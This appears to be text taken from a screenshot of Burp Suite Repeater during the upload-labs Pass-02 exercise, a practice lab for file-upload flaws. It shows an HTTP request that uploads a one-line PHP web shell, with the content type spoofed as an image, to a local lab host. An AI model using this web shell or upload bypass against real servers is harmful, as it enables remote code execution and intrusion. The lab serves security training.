 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://10.211.55.3 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 10.211.55.3
Content-Length: 319
Cache-Control: max-age=0
Origin: http://10.211.55.3
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybgvj6gXNdX6MBN0q
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.211.55.3/upload-labs/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarybgvj6gXNdX6MBN0q
Content-Disposition: form-data; name="upload_file"; filename="index2.php"
Content-Type: image/png
<?php assert(@$_POST['a']);?>
------WebKitFormBoundarybgvj6gXNdX6MBN0q
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarybgvj6gXNdX6MBN0q--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
Copyright ©
Done
4,255 bytes | 4 millis